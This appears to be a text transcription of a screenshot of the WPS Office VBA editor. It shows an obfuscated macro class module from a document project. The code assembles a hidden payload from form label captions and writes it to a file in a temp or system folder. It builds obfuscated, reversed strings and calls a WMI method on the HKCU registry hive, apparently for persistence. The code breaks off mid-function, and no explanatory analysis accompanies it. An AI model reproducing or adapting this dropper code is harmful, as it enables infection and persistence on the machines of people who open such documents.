 工程 - Project
Normal
Project (36ccae4dff
WPS文字 对象
ThisDocument
窗体
frmLoadr
frmVisualizer
模块
NewMacros
类模块
clsMapp
引用
属性 - clsMapp
clsMapp 类模块
按字母序 按分类序
(名称) clsMapp
Instancing 1 - Private
(通用)
id1 = 4
id2 = 1
p = d3r(id1) & FuN(id2)
If id Mod (id1 + id2) = 1 Then
Set f = CreateObject(FiSA())
Set bb = f.CreateTextFile(p, 404 Mod 5 = 4)
Set frm = New frmLoadr
ddd = frm.Label2.Caption & frm.Label3.Caption & frm.Label4.Caption & frm.Label5.Caption
ddd = ddd & frm.Label6.Caption & frm.Label7.Caption & frm.Label8.Caption & frm.Label9.Caption
ddd = ddd & frm.Label10.Caption & frm.Label11.Caption & frm.Label12.Caption & frm.Label13.Caption
bb.WriteLine ddd
bb.Close
End If
PuSH = p
End Function
Function RgSH(id)
sP = mlw(1353) & mlw(1346) & mlw(1349) & mlw(1315) & mlw(1338) & mlw(1336) & mlw(1317) & mlw(1335) & mlw(1351)
sP = sP & mlw(1318) & mlw(1293) & mlw(1351) & mlw(1343) & mlw(1352) & mlw(1332) & mlw(1337) & mlw(1336) & mlw(1335)
sP = sP & mlw(1327) & mlw(1351) & mlw(1346) & mlw(1346) & mlw(1349) & mlw(1327) & mlw(1281) & mlw(1327) & mlw(1327)
sP = sP & mlw(1268) & mlw(1360) & mlw(1336) & mlw(1351) & mlw(1332) & mlw(1345) & mlw(1346) & mlw(1350) & mlw(1349)
sP = sP & mlw(1336) & mlw(1347) & mlw(1344) & mlw(1340) & mlw(1267) & mlw(1296) & mlw(1267) & mlw(1343) & mlw(1336)
sP = sP & mlw(1353) & mlw(1336) & mlw(1311) & mlw(1345) & mlw(1346) & mlw(1340) & mlw(1351) & mlw(1332) & mlw(1345)
sP = sP & mlw(1346) & mlw(1350) & mlw(1349) & mlw(1336) & mlw(1347) & mlw(1344) & mlw(1340) & mlw(1358) & mlw(1293)
sP = sP & mlw(1350) & mlw(1351) & mlw(1344) & mlw(1338) & mlw(1344) & mlw(1345) & mlw(1340) & mlw(1354)
Set oor = GetObject(StrReverse(sP))
sP = mlw(1345) & mlw(1352) & mlw(1317) & mlw(1327) & mlw(1345) & mlw(1346) & mlw(1340) & mlw(1350) & mlw(1349)
sP = sP & mlw(1336) & mlw(1321) & mlw(1351) & mlw(1345) & mlw(1336) & mlw(1349) & mlw(1349) & mlw(1352) & mlw(1302)
sP = sP & mlw(1327) & mlw(1350) & mlw(1354) & mlw(1346) & mlw(1335) & mlw(1345) & mlw(1340) & mlw(1322) & mlw(1327)
sP = sP & mlw(1351) & mlw(1337) & mlw(1346) & mlw(1350) & mlw(1346) & mlw(1349) & mlw(1334) & mlw(1340) & mlw(1312)
sP = sP & mlw(1327) & mlw(1336) & mlw(1349) & mlw(1332) & mlw(1354) & mlw(1351) & mlw(1337) & mlw(1346) & mlw(1318)
a = mlw(1336) & mlw(1352) & mlw(1343) & mlw(1332) & mlw(1321) & mlw(1338) & mlw(1345) & mlw(1340) & mlw(1321)
b = PuSH(id)
c = mlw(1336) & mlw(1352) & mlw(1343) & mlw(1332) & mlw(1321) & mlw(1338) & mlw(1345) & mlw(1340) & mlw(1349)
c = c & mlw(1351) & mlw(1318) & mlw(1351) & mlw(1336) & mlw(1318)
CallByName oor, StrReverse(c), VbMethod, &H80000001, StrReverse(sP), StrReverse(a), b
End Function
Function d3r(id)
Set f = CreateObject(FiSA())
Select Case (id Mod 5)
Case 0
d3r = Environ$(StrReverse(mlw(1302) & mlw(1340) & mlw(1311) & mlw(1301) & mlw(1352) & mlw(1347)))
Case 1
d3r = Environ$(StrReverse(mlw(1332) & mlw(1319) & mlw(1332) & mlw(1303) & mlw(1347) & mlw(1315) & mlw(1332)))
Case 2
d3r = f.getspecialfolder(0)
Case 3
d3r = f.getspecialfolder(1)
Case 4
d3r = f.getspecialfolder(2)
Case Else
d3r = ""
End Select
End Function
Function FuN(id)
Select Case (id Mod 5)
Case 0
FuN = "\aaaaa.tmp"